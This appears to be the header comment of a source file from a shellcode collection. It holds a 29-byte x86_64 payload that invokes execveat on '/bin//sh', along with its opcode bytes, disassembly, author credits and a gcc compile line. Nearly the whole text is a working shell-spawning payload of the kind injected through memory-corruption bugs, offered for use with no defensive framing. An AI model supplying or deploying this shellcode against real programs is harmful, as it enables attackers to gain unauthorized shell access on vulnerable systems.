 /** x86_64 execveat("/bin//sh") 29 bytes shellcode
--[ AUTHORS
* ZadYree
* vaelio
* DaShrooms
~ Armature Technologies R&D
--[ asm
6a 42 push 0x42
58 pop rax
fe c4 inc ah
48 99 cqo
52 push rdx
48 bf 2f 62 69 6e 2f movabs rdi, 0x68732f2f6e69622f
2f 73 68
57 push rdi
54 push rsp
5e pop rsi
49 89 d0 mov r8, rdx
49 89 d2 mov r10, rdx
0f 05 syscall
--[ COMPILE
gcc execveat.c -o execveat # NX-compatible :)
**/